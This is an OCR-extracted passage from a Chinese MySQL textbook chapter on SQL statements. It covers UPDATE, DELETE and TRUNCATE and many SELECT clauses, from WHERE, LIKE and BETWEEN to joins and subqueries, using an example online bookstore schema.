

另外, 由于表的集合操作特点, 还可以使用 UPDATE 语句修改多条记录中的某一列的值, 或者赋 值给另一个列。例如, 将图书信息表 books 中图书类别 ID 为 1 的 (计算机类别) 所有图书打 8 折, 可 以在 MySOL 控制台中输入的命令如下所示。



如果有这样一个需求: 将最新录入的 5 本图书放到其他类别中去, 又该如何实现呢? 这时, 我们 就可以使用 ORDER BY 和 LIMIT 两个子句配合完成。使用 ORDER BY 子句将所有图书按 bookid 编号倒序排列,将最新插入的记录放在最前面,再使用 LIMIT 子句限制 5 条记录修改。SOL 语句如 下所示。



#### 使用 DELETE 语句删除数据表中不需要的数据记录 20.1.3

DELETE 语句用来删除数据表中的一条或多条数据记录。其语法格式如下所示:



DELETE 语句的语法比较简单, 通常只需要使用 WHERE 条件指定所要删除的记录行即可。如果 指定了 ORDER BY 子句,则按照被指定的顺序对行进行删除。LIMIT 限制可以被删除的行的数目。 例如,删除图书信息表 books 中 ID 为 2 的记录,可以在 MySQL 控制台中输入的命令如下所示。



如果打印"Query OK, 1 row affected (0.00 sec)"报告, 则说明删除成功并有一行记录被影响。也 可以根据表的集合操作特点,同时删除表中的多条记录。如果没有指定 WHERE 子句的检索条件, DELETE 语句将会删除数据表中的全部数据记录, 使数据库中只剩下数据表结构。但如果需要清空

第20章 SQL 语句设计

表, 不需要使用 DELETE 语句, 使用 TRUNCATE 方法会更有效率。因 TRUNCATE 语句用于清空表 中的所有数据,只留下一个数据表的定义,不会像 DELETE 语句需要对数据表中的每一行数据一个 个地进行删除。如果需要删除最新插入表的5条记录, 也可以使用 ORDER BY 和 LIMIT 两个子句配 合完成。另外,一定要注意,DELETE 语句所删除的数据是无法恢复的,因此,在执行 DELETE 语 句时应该特别谨慎。

## 通过 DQL 命令查询数据表中的数据

查询语句可以完成简单的单表杳询, 也可以完成复杂的多表杳询和嵌套杳询。SELECT 语句主 要用于数据的杳询检索, 是 SOL 语言的核心, 在 SOL 语言中 SELECT 语句的使用频率是最高的。 通过适当的 SELECT 查询语句的编写, 可以让数据库服务器根据客户的要求, 检索出所需要的数据 资料,并按照用户指定的格式进行整理并返回。SELECT 语句可以对数据表或者视图进行检索,其 语法格式如下所示:

#### **SELECT [ALL | DISTINCT ]** {\*|talbe.\*|[table.]field1[AS alias1][,[table.]field2[AS alias2][,...]]} FROM table expression [....] [IN external database] [WHERE...] [GROUP BY...] [HAVING...] [ORDER BY...] [LIMIT count];

#使用 SELECT 语句杳询检索 #选择哪些数据列 #指定 SELECT 语句中字段的来源 #数据行必须满足哪些检索条件 #指明按照哪几个字段来分组 #过滤分组的记录,必须满足的次要条件 #按一个或多个字段排序查询结果 #对结果个数的限制

用中括号"[]"括起来的部分表示是可选的,用大括号"{}"括起来的部分表示必须从中选择其 中的一个。FROM 子句指定了 SELECT 语句中字段的来源, FROM 子句后面包含一个或多个表达式 (由逗号分开),表达式可为单一表名称、已保存的查询或由 INNER JOIN、LEFT JOIN 或 RIGHT JOIN 得到的复合结果。每条子句分别介绍如下。

#### 洗择特定的字段  $20.2.1$

最简单的查询语句是使用 SELECT 语句检索记录的特定字段, 多个字段可以用逗号分隔。在下面 的语句中, 使用 SELECT 语句从图书信息表 books 中查询图书名称 (bookname)、作者 (author), 以 及图书价格三个字段。在 MySQL 控制台中输入的命令如下所示。



另外, 可以使用"\*"从表中检索出所有字段。使用"SELECT \*"主要是针对用户的书写方便而



言的。对于不同的数据表, 这个操作可以将表中每一行、列的数据全部检索出来。如果一张表中的数 据多达几百万, 就意味着资源的浪费和漫长的查询等待, 所以实际应用时要尽量避免使用它, 而把查 询的列名准确地列出来, 也可以按自己指定的列顺序输出。

## 20.2.2 使用 AS 子句为字段取别名

如果想为返回的列取一个新的标题, 以及经过对字段的计算或总结之后, 产生了一个新的值, 希 望把它放到一个新的列里显示, 则用 AS 保留。例如, 在上例的输出结果中使用中文字段名, 可以在 MvSOL 控制台中输入的命令如下所示。



定义别名时一定要使用单引号引起来。其中 AS 关键字是可选的, 在原字段名和别名之间使用 一个空格即可。例如, 使用下面的语句会得到和上例相同的结果:

mysql> SELECT bookname '图书名称', author '图书作者', price '图书价格' FROM books;

在有多张表关联查询的情况下, 如果表中有同名的字段, 则必须使用别名加以区分。这种方式是 最为普遍的,结果集也更容易识别。

## 20.2.3 DISTINCT 关键字的使用

如果在使用 SELECT 语句返回的记录结果中包含重复的记录, 可以使用 DISTINCT 关键字取消重 复的数据,只返回一个。另外,要注意 DISTINCT 关键字的作用范围是整个查询的列表,而不是单独 的一列。在同时对两列数据进行查询时, 如果使用了 DISTINCT 关键字, 将返回这两列数据的唯一组 合。该关键字的使用如下所示:



虽然使用 DISTINCT 关键字可以返回简单、明了的数据, 但服务器必须花费更多的时间去执行对 杳询结果的分类和整理。与 DISTINCT 相对应的是 ALL 关键字,用于返回满足 SELECT 语句条件的 所有记录。不用刻意地添加 ALL 关键字。如果没有指明 ALL 关键字,SELECT 语句总是默认使用 ALL 关键字作为检索模式。

## 20.2.4 在 SELECT 语句中使用表达式的列

在 SOL 语句中, 表达式可用于一些诸如 SELECT 语句的 ORDER BY 或 HAVING 子句, SELECT、 DELETE 或 UPDATE 语句的 WHERE 子句, 以及 SET 语句之类的地方。使用文本值、column 值、 NULL 值、函数、操作符来书写表达式。本章主要使用 SELECT 语句返回表达式的计算结果, 只要在 字段名的位置使用相应的表达式即可。在 SOL 中的表达式用法和 PHP 程序相似, 主要包括算术表达 式、逻辑表达式,以及 SOL 函数表达式等。

例如, 在下面的 SELECT 语句中使用 SOL 函数和表达式进行计算, 执行后将返回两列结果: 一 个是 MySOL 服务器的版本字符串; 另一个是表达式计算后的值 12.3。在 MySQL 控制台中输入的命 令如下所示。



在返回的字段名称列表结果"version()和 1.23\*10"中, 包含了一些像"."、"\*"、"("及")"等 特殊字符。如果将这种 SOL 语句嵌入到 PHP 语言中使用, 会和 PHP 运算符号混淆, 极易产生错误。 因此,我们可以使用前面介绍的附加字段别名来解决这个问题。将上面的 SELECT 语句附加别名字段 以后,执行的结果如下所示。



在 SELECT 语句中使用表达式重新对数据列进行计算是比较常见的。例如, 使用 SELECT 语句杳 询每本图书的原始价格, 和打8折后的价格进行对比。在 MySOL 控制台中输入的命令如下所示。



## 20.2.5 使用 WHERE 子句按条件检索

在 SELECT 语句中, 可以使用 WHERE 子句指定搜索条件, 实现从数据表中检索出符合条件的记 录。其中,搜索条件可以由一个或多个逻辑表达式组成,这些表达式指定关于某一记录是真或假的条



件。在 WHERE 子句中, 可以通过逻辑操作符和比较操作符指定基本的表达式条件, 如表 20-2 和 表 20-3 所示。



#### 表 20-2 逻辑操作符





在构造搜索条件时, 要注意只能对数值数据类型的记录进行算术运算, 并且只能在相同的数据类 型之间进行记录的比较。例如, 字符串与数据不能进行比较, 除非将它们转换为相同的数据类型。如 果使用字符串值作为检索条件查询记录, 则该值必须用单引号括起来。而对于数值型数据, 单引号则 不是必需的。

例如, 从图书信息表 books 中检索出计算机类别(类别 ID 为 1), 并且价格在 50 元以下的图书。 在 MySQL 控制台中输入的命令如下所示。



在图书信息表 books 中, 既是计算机类别中的, 价格又在 50 元以下的图书, 同时满足这两个查询 条件的只有一条记录返回。

### 20.2.6 根据空值 (NULL) 确定检索条件

空值只能定义在允许 NULL 字段中出现。NULL 值是特殊的值, 代表"无值", 与零值 (0) 和空 字符串(")都不相同。如果未在不支持默认值的字段中输入值,或在字段中显式地设置为空,就会出 现空值, 但不能用处理已知值的方式来处理 NULL。例如, 试图通过算术或比较运算去检索 NULL, 其结果也是 NULL。为了进行 NULL 值的搜索,必须采用特殊的语法。如果要检索 NULL 值,必须使 用 IS NULL 或 IS NOT NULL 关键字。例如, 在图书信息表 books 中, 查找所有图书介绍不为空的图 书信息。在 MySOL 控制台中输入的命令如下所示:

mysql> SELECT \* FROM books WHERE detail IS NOT NULL; #查找图书介绍不为空的所有图书信息

#### 使用 BETWEEN AND 进行范围比较查询 20.2.7

如果需要对某个字段通过范围的值进行比较查询,可以使用 BETWEEN AND 关键字实现, 其中 AND 是多重条件符号, 比较时也包括边界条件。也可以使用">="和"<="完成同样的功能。例如, 在图书信息表 books 中, 如果需要杳询图书价格在 30.00~80.00 元之间的所有图书记录, 其中包括 30.00 元和 80.00 元的图书, 可以在 MvSOL 控制台中输入的命令如下所示:

mysql> SELECT bookname, price FROM books WHERE price BETWEEN '30.00' AND '80.00'; mysql> SELECT bookname, price FROM books WHERE price >= '30.00' AND price <= '80.00';

上面两种 SOL 语句是等价的,显然,使用 BETWEEN 的写法更加简明易懂。如果需要查询价格 在 40.00 元以下和 60.00 元以上的图书, 可以在 BETWEEN 关键字前面使用 NOT 符号实现。在 MySQL 控制台中输入的命令如下所示:

mysql> SELECT bookname, price FROM books WHERE price NOT BETWEEN '40.00' AND '60.00';

### 20.2.8 使用 IN 进行范围比对查询

在 WHERE 子句中,使用 IN 关键字并在后面的括号 "O" 中提供一个值的列表,以供与相应的字 段进行比较。该列表中至少应该存在一个值,如果有多个值,可以使用逗号","分隔。例如,如果需 要查询图书类别 ID 为 1、5、8 三个类别中的所有图书, 可以使用下面两种方式:

mysql> SELECT bookname, price FROM books WHERE catid='1' or catid='5' or catid='8'; mysql> SELECT bookname, price FROM books WHERE catid IN ('1', '5', '8');

上面两种 SOL 语句是等价的,显然,使用 IN 的写法更加简明易懂。也可以通过 NOT IN 查询不 包括列表中任何值的结果。在 MySQL 控制台中输入的命令如下所示:

mysql> SELECT bookname, price FROM books WHERE catid NOT IN ('1', '5', '8');

#### 使用 LIKE 进行模糊查询 20.2.9

在 SELECT 语句的 WHERE 子句中, 可以使用 LIKE 关键字对数据表中的记录进行模糊杳询, 将 查询结果锁定在一个范围内。在查询条件中通常会与""和"%"两个通配符一起使用,可以实现复



杂的检索杳询。这两个通配符的含义分别如下。

>百分号"%":表示0个或任意多个字符。

▶下画线"":表示单个的任意一个字符。

例如, 在图书信息表 books 中, 查找图书名称中包含 PHP 字符串的所有图书记录。可以在 MvSOL 控制台中输入的命令如下所示:

#### mysql> SELECT bookname, author, price FROM books WHERE bookname LIKE '%PHP%';

在上面的查询条件中, PHP 字符串两边都可以匹配 0 个或任意多个字符, 将数据表 books 中, 图 书名称中包含 PHP 字符串的所有记录全部返回。如果需要返回在图书名称中不包含 PHP 字符串的所 有图书记录,可以使用 NOT LIKE 实现。例如,可以在 MySQL 控制台中输入的命令如下所示:

mysql> SELECT bookname, author, price FROM books WHERE bookname NOT LIKE '%PHP%';

如果在图书信息表 books 中通过图书作者杳询所有图书记录, 但不记得某个作者名字中间的字符 了,可以使用一个下画线""作为通配符号进行模糊查询。一个下画线代表一个字节,也可以代表一 个中文字。例如,可以在 MySOL 控制台中输入的命令如下所示:

#### mysql> SELECT bookname, author, price FROM books WHERE author LIKE '高 某';

如果使用一个完整的字符串作为精确的杳询条件, 最好不要使用 LIKE 讲行模糊杳询, 应该直接 使用"="的功能。在 MySQL 控制台中输入的命令如下所示:

mysql> SELECT bookname, author, price FROM books WHERE author='高某某';

### 20.2.10 多表查询(连接查询)

前面介绍了各种简单的查询子句,这些查询都是对一张表进行的操作。如果需要对多张表中的数 据同时进行杳询,可以通过连接运算符实现多表查询,也叫作连接查询。多表的连接是关系数据模型 的主要特点, 也是区别于其他类型数据库管理系统的一个标志。在关系数据库管理系统中, 规范化逻 辑数据库设计包括使用正规的方法来将数据库分为多张相关的表。拥有大量窄表(列较少的表)是规 范化数据库的特征,而拥有少量宽表(列较多的表)是非规范化数据库的特征。当检索数据时,通过 连接操作查询出存放在多张表中的信息。多表查询给用户带来很大的灵活性,可以在任何时候增加新 的数据类型,为不同实体创建新的表,然后通过连接进行查询。多表查询包括以下几种形式。

#### 1. 非等值和等值的多表查询

多表杳询和普通的单表杳询相似,都是使用 SELECT 语句。只不过在多表杳询时需要把多张表的 名字全部填写在 FROM 子句中, 并用逗号","将表名分开。同时, 也可以对数据表使用别名进行引 用。另外,为了在杳询时区分多张表中出现的重复字段名,可以在字段列表中使用"表名.列名"的形 式: 如果不存在重名的列, 则可以省略表名。例如, 在图书类别表 cats 和图书信息表 books 中的数据 记录如下所示。

|                                  |                |  | WySQL Connand Line Client |                                                                 |  |                                                                                     | - □ × |
|----------------------------------|----------------|--|---------------------------|-----------------------------------------------------------------|--|-------------------------------------------------------------------------------------|-------|
|                                  |                |  |                           | mysql> SELECT id, pid, catname, catdesn FROM cats;              |  |                                                                                     |       |
| i id i pid i catname             |                |  |                           | : catdesn                                                       |  |                                                                                     |       |
| 1 <sup>1</sup>                   |                |  | 0:计算机                     | : 存放和计算机相关的图书                                                   |  |                                                                                     |       |
| 2 <sub>1</sub><br>3 <sub>1</sub> |                |  | 1 1 软件开发<br>1 : 数据库       | : 本类是计算机类别的子类,存放和软件开发有关的书籍<br>: 本类是计算机类别的子类,存放和数据库有关的书籍         |  |                                                                                     |       |
| 4 <sub>1</sub>                   |                |  | 2 I Web开发                 | ;本类是软件开发类别的子类,存放和web开发有关的书籍                                     |  |                                                                                     |       |
| 5 <sub>1</sub>                   |                |  |                           |                                                                 |  | 2 : 应用程序开发 : 本类是软件开发类别的子类,存放和应用程序开发有关的书籍 :                                          |       |
|                                  |                |  | rows in set (0.00 sec)    |                                                                 |  |                                                                                     |       |
|                                  |                |  |                           |                                                                 |  | mysql> SELECT bookid, catid, bookname, publisher, author, price, detail FROM books; |       |
|                                  |                |  |                           | bookid ! catid ! bookname ! publisher   author ! price ! detail |  |                                                                                     |       |
|                                  | 1 <sup>1</sup> |  | 4 1 PHP                   | : 电子工业出版社 : 高某某 :     80 : 与PHP相关的书                             |  |                                                                                     |       |
|                                  | 2 <sub>1</sub> |  | 3   MuSQL                 |                                                                 |  | :人民邮电出版社 : 洛某某 : 30 : 与MySQL相关的书 :                                                  |       |
|                                  | 3 <sub>1</sub> |  | $4 \mid JSP$              | : 电子工业出版社 : 峰某某 : 60 : 与JSP相关的书                                 |  |                                                                                     |       |
|                                  | 4 <sup>1</sup> |  | 1   Linux                 | : 人民邮电出版社 : 诸某某 :                                               |  | 50 : 与Linux相关的书 :                                                                   |       |
|                                  |                |  | 4 rows in set (0.00 sec)  |                                                                 |  |                                                                                     |       |
|                                  |                |  |                           |                                                                 |  |                                                                                     |       |

通过对上面两张表提供的表结构和数据建立连接查询,获取图书的类别名称、图书名、图书价格 等信息。在 MySQL 控制台中输入的命令如下所示。



在上面的 SELECT 语句中, 使用 FROM 子句将两张表连接起来。通过为表 cats 建立别名 c, 为表 books 建立别名 b, 就可以在字段列表中使用"表别名.列名"的形式分别从两张表中获取字段, 同时 也为每个字段建立了别名。但并没有使用 WHERE 子句指定搜索条件,属于非等值连接。在执行这条 语句以后,将返回20行记录结果,这就是典型的笛卡儿乘积。显然,这是没有意义的。数据库服务器 在 cats 表和 books 表中, 分别依次取出一条记录, 再组合成一行记录。这样, 在 cats 表中有 5 条记录, 在 books 表中有 4 条记录, 所以一共会返回 5 × 4 = 20 条记录结果。

通常情况下, 笛卡儿乘积返回的结果中有大量的冗余, 是无用信息。所以, 一定要避免笛卡儿乘 积的产生。解决的办法是通过编写 WHERE 子句来给出查询的连接条件。当比较运算符号为"="时, 称为等值连接,它可以有效地避免笛卡儿乘积。为了实现查询的目的,在上例的 SELECT 语句中,通 过 WHERE 子句将两张表的类别 ID (catid) 作为连接条件。在 MySQL 控制台中输入的命令如下所示。





在上面的语句中, 使用了 "c.id=b.catid"作为两张表的连接条件, 将图书类别表 (cats) 和图书信 息表(books)有效地连接了起来, 返回了正确的结果。

#### 2. 自身连接查询

连接杳询操作不仅可以用于多张表之间, 也可以是一张表与其自己进行连接, 称为自身连接杳询。 当一张表所代表的实体之间有关系时, 就可以使用自身连接查询。例如, 在图书分类表 cats 的字段中, 不仅包含自身的主键 ID, 也存在一个存放父类 ID 的字段。这是一种典型的无限分类表设计,子类别 和父类别实体之间存在"属于"的关系。如果要在图书分类表中查询出图书类别和它的子类别,可以 先为表 cats 起两个别名, 假设为 cs1 和 cs2。这样一来, 实现自身连接查询就像两张表之间的连接查询。 在 MySQL 控制台中输入的命令如下所示。



#### 3. 复合连接查询

前面介绍的多表查询是在两张表之间只有一个 WHERE 子句查询条件。如果在 FROM 子句后面有 n 张表需要查询, 则在 WHERE 子句中就需要有多个连接条件。至少要比出现的表格数量少 1 个, 也 就是不能少于 n-1 个查询条件, 多个条件使用"AND"关键词连接即可。

#### $20.2.11$ 嵌套杳询(子杳询)

前面介绍的 SELECT 语句都是单句查询, 在关系型数据库的应用中, 还经常使用嵌套查询。这种 查询是在一个 SELECT 语句的 WHERE 子句中包含另一个 SELECT 语句, 也可以称为子查询。在子查 询中只能返回一列,并将形成的结果作为父查询的条件,在主句中进行进一步查询。SOL 语言允许多 层嵌套查询, 即一个子查询中还可以有其他子查询。嵌套查询的求解方法是由里向外处理, 即每个子 查询都是在上一级查询处理之前求解,子查询的结果用于建立其父查询的查找条件。

嵌套杳询是用多个简单的杳询构成的复杂查询, 在子杳询中返回的结果一般都是一个集合, 所以 在上一层查询条件中使用 IN 的情况最多,可以容纳子句中返回的多行结果。例如,在前面设计的网

上书店系统中,返回当前购书用户的所有购书记录。在 MySQL 控制台中输入的命令如下所示。



本例中使用了两层嵌套查询,将子查询放在小括号中。使用子查询在用户 ID 为 1 的购物车表 carts 中, 返回所购买的图书 ID, 并将这些图书 ID 作为上一层查询的条件, 再执行 SELECT 语句。在图书 信息表 books 中, 将子查询返回的集合结果通过在 WHERE 子句使用 IN 关键字, 查询用户 ID 为 1 的 用户当前所购买图书的详细信息。从例子中可以看出,当查询涉及多张表时,用嵌套查询逐步求解, 层次清晰, 容易理解, 具有结构化程序设计的优点。

